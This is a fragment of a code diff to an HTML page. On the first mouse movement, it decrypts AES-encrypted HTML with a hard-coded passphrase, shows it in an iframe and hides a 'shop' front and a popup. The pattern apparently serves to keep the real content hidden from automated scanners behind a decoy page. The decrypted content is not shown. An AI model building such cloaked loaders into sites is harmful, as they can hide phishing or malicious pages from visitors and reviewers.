+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
 </body>
-</html>
+</html>
